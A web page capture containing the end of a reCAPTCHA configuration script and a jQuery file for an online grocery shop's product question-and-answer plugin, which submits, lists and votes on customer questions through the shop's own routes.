w73DjVcJGzBqaizDjsKeWcKuRWktwpEQccOnw59FIsOfNMK/[base64]/DnAMbwoHCgcOQSsOtBxrDtcO0ZV/DrlgRfkPClMKjw50ZXcOYw4E8w5hrwrtTw4PDuMKPZsKLwqIEw7kzfcOrI8Khw5LDgcKuKEpSw4vCiF9kaQlRdMKqSB0owqbDvnrCoBl/YsKnTsKGMRzCuUrDscOZw6HCj8K6w4B9O3vCrERzwoZ+CzQHFMOVf2s0VXHCngxPf2NgeGBPUGgEERnCr0I6W8Krwrxiw6vCu8KsL8O8w6Y4w61ya1rCk8OcwphJBA/CvDhEwpvDrsOeFsOWwo4pBcKIwpnDm8ONw7PDg2HCvsKtw65oQyfDqcKuc8KyJcKhPQtVGQJ0BWXCqMODwrbCrk/[base64]/[base64]/[base64]/wrHCg8KlbG5cw43Cq2sJw5DCt1fDp8KNwrBNJsKVw78cQMOqCRDDrTRswoRPw6Q1wqnCpxzDqcKZF3jDhCzDhSjDiAvCg2gewpIFWhLCj3jCqBAtJsKRw7XDmMKgFw/DjhNhw5zDtcOiwqoYHXHDscK2bsOQJ8OKwoM7BTbCncO3dgLDhsKvHllrEcOzw73Cqi/[base64]/DokxUwoFdwojDksK7w6HCs0tkw4/DucOwIsKFw4DCrMOXw6kKWTcxXMOWTMO5CxYywooUJ8O5wq7Dlz8JHg/Ct8K1wrV3GsK8YHvDhcOECWBawoh7w5rDrE3CjXFgJRDCk8KkOMOZwr4gTVdbG159ecKQw4AIMMODHcOaZxpYwq3DjsK/wqBbAXTCmkzCqsKRHGJafsKoSh3DmnvDrmxMZWJqw7jCtsO6wo7DmWLCp8OwwpAqfsKmwrzCmhvCksKZT8Oaw6MyGcOAwoHDg1bCpSzChMKLw63CozHDqMOqHcK4w6nCkF9oGcKpwqtQbMOAAhxqW8KGw6cqwqZ0w7zDlX0hwrnDkXRhbXN/NcKeAS1AGVrDvGxBcRdeGAkPQhnDnyvDlhfCoW3Cv8KAKkPClSzDrWpHw6LDkRtRwooxw57DoGjDo0o7R03CpHUVwovDn2zCpcOWbnnDqGtbwpZjNlrCvsKVw7BRw7vCkwgyWjw2wp0Vc8O5AGHCmsOZw74QUMKlR8K/[base64]/[base64]/DmsK/MsOnLBoqw5Rbw5pVw7nCt8K9woRxLsOza14WNMOgw6Rrw745Qih2w6xFScObw5gnwp/CucKvwrM2wofDqMOEa8ONLsOqG8Kaw5XDhcO0woE5ZTAkdXQ1OcK2w6LDl8KIwqTCqMO3w5Vrw6cfH39dfDrCiHogw64EJsOHwpzCrCrDh8K/fhHCiMKowrDCjsK8JcORw4DDvsOsw7LCnGLCokoNwqvCksO8wro7w6EWw7TCmMK9w6NlCcKmMMOTfsK+w4XDlG4FW3Aew6nCpi10wpzCssO9w5VjNsOzw6NSw5TDuMKHwplOw7w0NwQCHsKmw6tfwolObnXDr8KtCRlvw7UzB2bCn8ODw55pV8Kewr/Dvng8wp9Cw5HClAnDkmlgw57DpQcxJmRSAVRAD8KNw6oiwpw3e8OawqYuw4VkRRvCkMKEw7xBw4BUAcO1w4/[base64]/ClsKawoTCkMObM2fDuMKVwqtowpIEwrNvwoV/[base64]/DuH3DgcOOw4bDuMOxw7jDuz5mfcK0R8OGw5dbIcOkwpnDr8KJZcO6WsK3w7/[base64]/Dq2PCpnNdwp1QUknDnBxyekvCisK6wr5aw5EwJ8K4WMKTw5PDs8Kjc2XDhMOAXsOMAyIGV8KUbz58McOOw4Q3w4XDrCTDkTHDvyFVIFQ4YMKIwozDg8K1elHDlMKmIsKdPcOjwqPDlTQ3cjBywrrDqcO7wq9ow4TDnkzCsyPCgHEewqvCkkfDnwvDmh4vw6MvCFp1wq/DgjDCg8Otw6XCtjbDkcOnAMOwPsKxw6IAL30gwrp0wo40FgnDmHDDkHPDkD/DrQzCrMOld8Ojw50Xw43DiX7DisOhwpEswrHCusKMUEJKNsOrGsKswr07woA/[base64]/w6QjIsKRw7jDocOMw5/ChcKPZcOiwpFcw4cTwpvCtMO1wqXDvsKkwr3DtcKdwpvCh156JDTCtMO7ZsKHJU9Ywqx9wo7Cm8KIw5/DjjLCg8KtwrrDmRhKIEwOdnPCvkrCn8Ofw4J9wroADcKTw5TCucO1w60Zw5Z/w6gbwqpewoJoEMO+GcK8LMORTMKsw4YYCsOVesOWwovDtwDCqsOHA0DCp8Ofw6NEwo49bE0MDgzDjl0QwoXChcOEJgAFwq/[base64]/[base64]/[base64]/wr3CsTjDnQDCoMOGZ2lPwoQfwrpGccO2WhDCkcO2w5rCnyXDvWokw4vCgRzDvX/CvT5OwrTCrcOhwqkdw5JRacKRaD7CvsKBWsOBw4rDtDE0wpDDvcKRIxwwfcOlFEgSF8ODSy/Dt8KMw4bCtk9AMxguw4bCm8Obw6g2wqrDjH7CmTB9w5jDvg0KwpgISH8FVlnDicKfw4zCrMKuw5AaMAjCqw9+wpdlDsKoYcKZwqzCki4HbGfCnj/DnmQ3wrkzw6DDhiJ4ckB+O8KVw7d0w6t8woo0wqHDonrCiVrCnMOFwofDnE8peMOXw4zDtBswf8OFw6TDhcK/w47DgW3Ck0xcc8OFBcKuOsKXw4HCj8KMECdxwrrCgsK9Yk0FDMKyLQPCon8qwqReXFF1bsOCZlnCkBnCscOzLsO5fxfCrHZ/[base64]/[base64]/CmVTDr1NDVcKvw4AfwoARAEfDmcOvUUHCpHVSY8KzN37DokzDr3rDng11CsKENMKFwrHDv8K0w6/Di8KCYMKPw4HCvELDm2fDpidVwpJ/[base64]/CxgZwqfCvmsrXsOqw4cPX8KMaFfCpnXCozvDnAswJjHDh8OGwrVLecOSMyrCrcKSC2kUwr7DlsKcw7/[base64]/w4UGWcO1w4oXwpsNwpTDjMKBw4fCmg7Dh8O/YcOAb0dzXR9DAMORGsK+w5x8w57Dg8Kpwr/CusKTw43Cm3J1UxQ4PzBHfFwyw7HCp8K8IsOZfT/Cv0PDqMOXwqLDvwPDnsKHwo5yPQTDhwgwwohdI8OYw4ktwp1cHlbDncOaCsO0woBNWjUCwpbClcOHAFPCqsO6w6LDo2fDpsK8WVoWwrBow5wddcOowpVbRAPDmRl6w644S8OgS2/CvTnCsijCqUNYJMKcKcKTXcOACMOjS8O5w6MOD3VTJxLCpsOwQB7CusKBw7/DkEzCmMO4w49bRkfDjjPCpHdQwpUqPsKgGsOxwptkSxEZYsOvw6RlecKuLjjCnybDpDkbDignOsK0wr9cVMK9wqNCwrprw7zCiA5cwqhqdUTDp8OuacODIgfDnhFJWk/DtXbCtsK4X8ONKRULUivDisOlwpTDjxzCkjoXwobCrDvDlsK1w4XDt8KcOMOWw5vCrMKKFw44HcKxw5/DtW0pw7HDvm3Dr8KiNnzDuExpV3trw47CqW3Dk8KhwrjDmz1TwrVjwoh8wpMwL1jDni/[base64]/wqXDgsK5ADnCisOiX8Kpwq0fwrHDncOdw4LDvMOEZxzCuXTDjcKDw7MdwrrCkMKuGzwQUilGwq/CgWFBMXLDnFtpwrXDjsK/w65FOsOSw4YGwqR2wrIiYQbCpcK4wrZPV8KFwrssWsOCwplgwprCqBNnJ8KdwqTCicOLw7tbwrDDp0fCgVIoMjoSdFrDoMKYw65CfUIFw6/[base64]/CvE3CoUZMw64Aw5tiDsKswrxKbHHClsKDSXoJw7LDkMKtw4LDiMOVworDumPDnhfCp3zDp3fDvMKnVHbCjkQ8GsKpw5F1w6zCshTDvsOeA1LDgmnDtsO0QMOTOsKewoPClXoBw6U6wrQnKcK2wph7wqnDpGfDrMOsDkrClCQqI8O+L3TDuC8/Ax1/WMOpwrnCu8Okw5NdP1fCg8O2aD9Mw6gjEkbCn3PChcKXYsKXacOHecKWw4/CvRvDsVDCn8KPw5NGw5NiA8K8wrrCjTjDjFLDoXjDpVPClQ/CkFzDgw4eQUXDiSIFT1AHbMKKQmzChsOOwpPDscOBwpgRw7caw4jDgXfCg0skYsKuEjUiKRjCiMOcVgbDosKMw6vCvAZZO1PCrcK0wrx8VMKFwocnwoQiIsKwZhc/FcO1w7twYXFjwq4rdsOVwq16w5ZjHsO6NhXDjcOew6Ifw5HCtcOBCMK1wqxpR8KVF0rDun/CkRfCrnBIw6Y5dxhWHT/DlgUoKcOVwqdAw4PCnsOXwrvChQsFBsO9fcOLaVBtDcORw6A3wonCojMUwp4Vwo0BwrLCgAVxCRtqF8KJwoHCqC3CmcKOw4jCsi3CgFXDv28SwpnDnDhgwp3DgA0JdcOrNE80a8KEWsKWIR/DsMKTTMO+wpTDicK8HztlwpF8bTphw75Yw4TCicOtw53DlzXDo8K0w7JmE8OcVxnCv8Oldj1dwrrCnlXCjsK0fMKIHlsoMSrDuMODw5jCg2nCtwbDpsODwqk/O8Ovwr3CmhfCuAEtw7VuJ8Knw7/ClsKKw5vCmcOhZRXDm8OpMwXClBJ1DcKnw6wLLmNYJxo0w4dLw5k7a30Jwq/[base64]/DmcK/[base64]/[base64]/CgsKwwqdWwr3CvSnCpXNJw6nCvULCmAvCm8KQbcKQwo/DvGQWIXfDqWgYGsO7YMOIcGAoAX7Ds0MFd2nCjDcCw5d+wpDCsMOFacO2wpbCpMOQwozCoFZvNsK2akLChSIjw7XCq8K2dn0vQMKlwpI9w6IGVzXCkMK/[base64]/[base64]/FMKpw4ouT8OMw5/DtsKgGVchw6pcKsOmwpRbw7FqwrzClTzDj37Do8K/wrnCgsKFwrLCqyDDhMKxw5/DrMOLU8OkBE1dLxFxJFvCl3g3w5rDuiHCm8OJfy1TdsKISwnDugTCjkbDpMOdFMKMcQPDjsKOQWHCs8O7FMOANUDCqFnDhy/DoggiXMK4wrJ3w4zCosOqw6DDnVbDtkczN192JjYHSsKxDENPw4/[base64]/w5DDp8K2bgjDhsOiwojDrW/ChMKWGsOjw6lqwqXDg2nCvcKGD8KcRFsZA8KcwofDgW9OQMKgYsOLwqRfYsO1IzMwMMOxAMOcw4/DgWRnMl0Iw7zDhsK6MVfChsKMw5nDkj/DpljDqgrCtjQnwoTCtMKxw4LDrScxL1RNwrRUP8KDw7wuwpTDuTzDrFzDvnZlCyPCtMKBw5LDuMOLCx7Ch3TDhkLCujbDiMKVHcKkGsOTw5VUT8KvwpNNa8KZw7UqUcOEwpFmXSUma0LChcKiFTbDmnrDoWzDnl7Dm3BfdMK6IDEDw6HDtMKuw41mwoFRHsOlXD/[base64]/[base64]/[base64]/PwvCgkrDucOjEcKeNRnCpMOxwrDDozHCi8KSUzM1w7NIYxjCukkYwp5QOsKbwoRALsO7UR3Ch2Jawol5w7XDmUgswoVeCsOseHDCgDDCnXFeJmNewptywpnCi2FGwp5lw4d8QyfCiMO6BsORwrPCslEgRyRuHT/DiMOPw7jDpcKxw4ZzUsOGQW55wpTDowJiw6bDv8KuLg/DpsK4wq4QOlHCiUJMw6oCwoPClkgSQMOxRmxOw60MJsKuwoMhwo1tdcOHUcOdw45/XCLCuVXCv8K2dMKOScKAb8KAw53Cl8O1woYYw4bCrlkvw4DCkQ3Cu3QQw4oBPMOIGxvDmMK9wobDrcOvdcKLVcKQCloNw6Z/woFXDcOKw6HDomrDrHpCFcKLPMKfwqbCrMKiwqbDuMO6wrvCnsKxaMOWHkQqJcKcfWfDlcOmw5cXQRJIFWnDpsOrw4HDkRFhw7BPw4oBZF7CocOmw4/[base64]/CncKBdcKeZsODwogqN8O7wqoZw4XDo8KAfjAgW8OwwopQVsKBK3rDncOaw6tgRcOpwprCsQ7ClVolwoEEw7RJecKXL8KoK1vDigJDdsK6wrTDvMKew7bCoMK5w5jDhHXCo2fCmMKdwrbCk8KAw5fCvTLDmMK9N8K/bnbDtcOYwq3DvsOpwq/[base64]/[base64]/CkMOmw79dU0bCqMOCIiEtJVI8w4HDnU11wobCncKtbcKcHUxQwpMBAcKMwqrCksKsw6DDusOXZ2kmHzxeeFtHwqvCq1JCY8KPw4Mhwp47GcOXEMKmIsKWw7/Dr8O6BMO0woXCn8KLw6ENwpYQw6k4bcKUXDNww7zDjMKVwo7Cn8O3w5jDuWvDvSzDrsOxw6FXwo3CqMKdVcKEwpV5VcKBw7HCsgE+LcKiwqYJw4wBwpfDu8KqwqB/DMKmUcK5wqTDsi7Cjy3Du1pnYw84GzbCuMKSGsOSLzlLOGzDqDJyAiZCw4EDdwrDrnULCD7ChBcqwqdUwoxRK8OoXsKJwr3Cp8OpGsKkwrI/SQo7PMOMwrHDnsOaw7thw5kEwo/[base64]/AUBCYyxbMcKNw5nDgkkUw6QiM1HDjMOxWMObPsOGQFdLwrzCijhewr7DkhbDrcOIwq4uXMOAw79gW8KgMsOMw78pwp3DlcK1B0rCjsKjw5XCisOaw63ChMOfACYaw7wpZ3vDqMKTwo/Cp8Oow7jCl8OQwpbDiw/DpRtNwrLDo8O6QjJWbXnDuT5ywqjDgMKNwp3CqFTCg8KywopBw4zCl8KJwpoZJcOmwqTCqmHDsm3ClAd8SlLDtHQhYHUtw6RWW8OWdhlZVgHDnsOkw7tTw74Hw43Dq1fCkH/DjcK3wqHCkMKwwoAxCMOtVcOvC3V3CcOkw6jCtDptEnTDlcKIew7CtMKrwoF2w4HDrDvCpm7CoH7CuU3Ch8OyR8KhX8OlSMO/[base64]/ClMKfwrYxw7NRwqjDl8OEwpLDisOFH8Kpw7HDocKJwqg7TmvCmMKkwqvCv8KBNWbDq8KCwpjDn8KJKD/DowMSwpBRPsO8wrrDniRgw6cIcMOZXGoOU3FjwqrDmnssDMOPRcKXOSocc31BcMKbwrPCscKVL8OVIRZ4XHfCrnpLawnCm8OEw5LCikfDtl3CrsOUwrvCox/DhRvCkMO7NMKtFsKswq3ChcOdH8KpSsOfw7fCnQDDhWHCvl8qw6TCjcOtCSRHwqjCijBYw7wew41OwqlaI1odwpAuw65HUhRIWG/DoFrDmMKIVBdowoINbVTCt3wEB8K8P8OQwqnCg3fCmsOvwo7DhcKsVMOeaAPDjAF7w7vCmmfDhcOawpgvwrrDu8KmYw/DsBYRwpPDrzt/[base64]/[base64]/[base64]/DlsKRbsK/w4hNwr50wo9mdg4dw6wZw6VUOcKODHEcw6vDs8O9wqnCosKzZR3CvTLCsS/[base64]/Do8ORJMOUwr7ChERycSfCkMOgworCvTLDpWkmwopNJ1TDncOKwroyHMO4BsOlXXsSw43ChX8Lw4MDXnvCisORM1VKwrUJw4HCucOYwpcAwr7CtMOmZcKiw58rQghvDjxacsO9PsOnwpg7wrAKw68TV8OwegpNBCM6w7bDtSnCrMOnBBMaekEUwpnCjkFce25vMG/Dh1jDlR4gIEopwpHDhVfCuANPYkFUV0E1HcK+w4o9VVXCqcKywo0FwppYHsKZOsKLMjRUD8O2wrkBwpUPw5HDvsOgfsKRS2fDmcOHcsK0wprCrT5yw5fDsVHCvgrCv8Ovw4fDjMONwoccw44yFlBHwqI7dis2wrzCusO2acKXw4nCkcOIw4cUFMKwDBB8w4c/BcK7w646w61uXMK9wrhlwpwUwo/[base64]/wolrw57ChMO2wqDCgW1Ocn9Nwr4mwovDnj86w6djw5Ayw4zCksOvVMK8L8O/w5bCqcOFwqXCmV4/w5PCtMKIBAoCEMOYBCbDlGrCkAzDm8OXDsK+w5jDgsOnalTCoMO7w4EjOMKMw4bDk0LCkcKkHl7DrkTCpCrDpWnDtMOgw7hXw6vCo2nCoFkCwqwOw5ZNM8OeLA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nzgI24KS7BdjzGLeWFH3gfNauw2NYJhPYKkpi9AXY9E\\u003d\x22,0,0,null,1,1768552729394,0,0,[242],null,[201,85,119],\x22RC-XqBBD6PdD1H5sg\x22,null,null,null,null,null,\x220dAFcWeA5eEw4CgllPDS0PRb7uWC89BG87-GYLIRRoeygcNHvOvKzPlCCgbPl2D3Xq3U9d3jxXeLSmhuMIG0FzyIq74CaZrvn8KQ\x22,1768635529232]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/javascript/jquestion-common.js
body_size: 629
content:
var JQUESTION = {
  product_id : null,
  oc_version : null,
};
$(document).ready(function(){
  $(document).delegate('.btn-openques', 'click', function() {
    var $this = $(this);
    $.ajax({
      url: 'index.php?route=product/jquestion_answer/OpenQuestion&product_id='+ JQUESTION.product_id +'',
      type: 'post',
      dataType: 'html',
      beforeSend: function() {
        $this.button('loading');
      },
      complete: function() {
        $this.button('reset');
      },
      success: function(html) {
        $('#jade-openques').remove();
        $('body').append(html);
        $('#jade-openques').modal('show');
      }
    });
  });

$(document).delegate('.btn-openans', 'click', function() {
  var jquestion_id = $(this).attr('data-jquestionid');
  if(jquestion_id) {
    $.ajax({
      url: 'index.php?route=product/jquestion_answer/OpenAnswer&product_id='+ JQUESTION.product_id +'&jquestion_id='+ jquestion_id,
      type: 'post',
      dataType: 'html',
      beforeSend: function() {
        $('.btn-openans-'+ jquestion_id).button('loading');
      },
      complete: function() {
        $('.btn-openans-'+ jquestion_id).button('reset');
      },
      success: function(html) {
        $('#jade-openans').remove();

        $('body').append(html);

        $('#jade-openans').modal('show');
      }
    });
  }
});

$(document).delegate('#button-submit-question', 'click', function() {
  $.ajax({
    url: 'index.php?route=product/jquestion_answer/addQuestion&product_id='+ JQUESTION.product_id +'',
    type: 'post',
    dataType: 'json',
    data: $('input[type=\'text\'], input[type=\'email\'], textarea'),
    beforeSend: function() {
      $('#button-submit-question').button('loading');
    },
    complete: function() {
      $('#button-submit-question').button('reset');
    },
    success: function(json) {
      $('#jade-openques .alert, #jade-openques .text-danger').remove();
      $('#jade-openques .form-group').removeClass('has-error');

      if(json['error']) {
        if(json['error']['warning']) {
          $('#jade-openques .form-horizontal').before('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+ json['error']['warning'] +'</div>');
        }

        if(json['error']['name']) {
          $('#jade-openques input[name=\'j_name\']').after('<div class="text-danger">'+ json['error']['name'] +'</div>');
        }

        if(json['error']['email']) {
          $('#jade-openques input[name=\'j_email\']').after('<div class="text-danger">'+ json['error']['email'] +'</div>');
        }

        if(json['error']['question']) {
          $('#jade-openques input[name=\'j_question\']').after('<div class="text-danger">'+ json['error']['question'] +'</div>');
        }

        if(json['error']['details']) {
          $('#jade-openques textarea[name=\'j_details\']').after('<div class="text-danger">'+ json['error']['details'] +'</div>');
        }

        if(json['captcha']) {
          $('.jqa__captcha').html(json['captcha']);
        }

        
        $('.text-danger').parent().parent().addClass('has-error');
      }

      if(json['success']) {
        $('#jade-openques .form-horizontal').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+ json['success'] +'</div>');

        $('input[type=\'text\'], input[type=\'email\'], textarea').val('');

        $('#jade-openques #button-submit-question').attr('data-submitted', 1);

        setTimeout(function(){
          $('#jade-openques').modal('hide');
        },1000);
      }
    }
  });
});

$(document).delegate('#button-submit-answer', 'click', function() {
  var jquestion_id = $(this).attr('data-jquestionid');

	$.ajax({
		url: 'index.php?route=product/jquestion_answer/addAnswer&product_id='+ JQUESTION.product_id +'&jquestion_id='+ jquestion_id,
		type: 'post',
    dataType: 'json',
		data: $('input[type=\'text\'], input[type=\'email\'], textarea'),
		beforeSend: function() {
			$('#button-submit-answer').button('loading');
		},
		complete: function() {
			$('#button-submit-answer').button('reset');
		},
		success: function(json) {
      $('#jade-openans .alert, #jade-openans .text-danger').remove();
      $('#jade-openans .form-group').removeClass('has-error');

			if(json['error']) {
        if(json['error']['warning']) {
          $('#jade-openans .form-horizontal').before('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+ json['error']['warning'] +'</div>');
        }

        if(json['error']['name']) {
          $('#jade-openans input[name=\'j_name\']').after('<div class="text-danger">'+ json['error']['name'] +'</div>');
        }

        if(json['error']['email']) {
          $('#jade-openans input[name=\'j_email\']').after('<div class="text-danger">'+ json['error']['email'] +'</div>');
        }

        if(json['error']['answer']) {
          $('#jade-openans textarea[name=\'j_answer\']').after('<div class="text-danger">'+ json['error']['answer'] +'</div>');
        }

        if(json['captcha']) {
          $('.jqa__captcha').html(json['captcha']);
        }

        
        $('.text-danger').parent().parent().addClass('has-error');
      }

      if(json['success']) {
        $('#jade-openans .form-horizontal').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+ json['success'] +'</div>');

        $('input[type=\'text\'], input[type=\'email\'], textarea').val('');

        $('#jade-openans #button-submit-answer').attr('data-submitted', 1);

        setTimeout(function(){
          $('#jade-openans').modal('hide');
        },1000);
      }
		}
	});
});


$(document).delegate('#jade-openques', 'hidden.bs.modal', function () {
  var refreshvalid = false;
  if($('#jade-openques #button-submit-question').attr('data-submitted')) {
    refreshvalid = true;
  }

  if(refreshvalid) {
    refreshJQuestionAnswers();
  }
});

$(document).delegate('#jade-openans', 'hidden.bs.modal', function () {
  var refreshvalid = false;
  if($('#jade-openans #button-submit-answer').attr('data-submitted')) {
    refreshvalid = true;
  }

  if(refreshvalid) {
    refreshJQuestionAnswers();
  }
});

$(document).delegate('.jd-ans', 'show.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.question_details1').addClass('hide');
  $(this).siblings('.jd-qus').find('.question_details').removeClass('hide');
});
$(document).delegate('.jd-ans', 'shown.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.j__arrow').addClass('fa-angle-up');
  $(this).siblings('.jd-qus').find('.j__arrow').removeClass('fa-angle-down');
});
$(document).delegate('.jd-ans', 'hidden.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.j__arrow').removeClass('fa-angle-up');
  $(this).siblings('.jd-qus').find('.j__arrow').addClass('fa-angle-down');
});
$(document).delegate('.jd-ans', 'hide.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.question_details').addClass('hide');
  $(this).siblings('.jd-qus').find('.question_details1').removeClass('hide');
});

$('#tab-jadequestions .getlist').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

  $.ajax({
    url: this.href,
    type: 'post',
    dataType: 'json',
    beforeSend: function() {
      $('.q_loading_shdow, .q_loader').removeClass('hide');
    },
    complete: function() {
      $('.q_loading_shdow, .q_loader').addClass('hide');
    },
    success: function(json) {
      $('#tab-jadequestions .getlist').html(json['html']);

      if(json['question_count']) {
        $('#jadequestions-count').html(json['total_questions']);
      }
      $('html, body').animate({ scrollTop: $('#tab-jadequestions').offset().top - 70 }, 'slow');     
    }
  });  
});

$('input[name="jquestion_filter"]').on('change', function() {
  if($(this).val()) {
    refreshJQuestionAnswers();
  }
});


function refreshJQuestionAnswers() {
  var page = $('#jques__page').val() ? $('#jques__page').val() : 1;
  var jquestion_filter =  $('input[name="jquestion_filter"]:checked').val();
  var url = '';
  if(jquestion_filter) {
    var filters =  jquestion_filter.split('-');
    if(filters.length == 2) {
      url +='&sort='+filters[0]+'&order='+filters[1];
    }
  }

  $.ajax({
    url: 'index.php?route=product/jquestion_answer/getlist&ajax=1&page='+ page +'&product_id='+ JQUESTION.product_id + url,
    type: 'post',
    dataType: 'json',
    beforeSend: function() {
      $('.q_loading_shdow, .q_loader').removeClass('hide');
    },
    complete: function() {
      $('.q_loading_shdow, .q_loader').addClass('hide');
    },
    success: function(json) {
      $('#tab-jadequestions .getlist').html(json['html']);

      if(json['question_count']) {
        $('#jadequestions-count').html(json['total_questions']);
      }
      

      $('html, body').animate({ scrollTop: $('#tab-jadequestions').offset().top - 70 }, 'slow');     
    }
  });
}

$('#tab-jadequestions .getlist').off('click', '.vote-button-jaction').on('click', '.vote-button-jaction', function() {
    var $this = $(this);
    var jquestion_id = $this.attr('data-jquestion_id');
    var action = $this.attr('data-jaction');
    var product_id = $this.attr('data-product_id');

    var parent = $('#jquestion_vote-'+jquestion_id+'-'+product_id);

    parent.find('.text-danger, .text-success').remove();

    if(jquestion_id && product_id) {
      $.ajax({
        url: 'index.php?route=product/jquestion_answer/addQuestionVote',
        type: 'post',
        data: 'jquestion_id=' + encodeURIComponent(jquestion_id) + '&action=' + encodeURIComponent(action) + '&product_id=' + encodeURIComponent(product_id),
        dataType: 'json',
        beforeSend: function() {},
        complete: function() {},
        success: function(json) {
          parent.find('.text-danger, .text-success').remove();
          if(json['error']) {
            parent.append('<div class="text-danger warning">'+ json['error'] +'</div>')
          }
          if (json['success']) {
           parent.append('<div class="text-success success">'+ json['success'] +'</div>')
            // update particular div text
            parent.find('.vote-jaction').html(json['text_before']);
            parent.find('.vote-jresult').html(json['text_after']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      }); 
    }
  });
});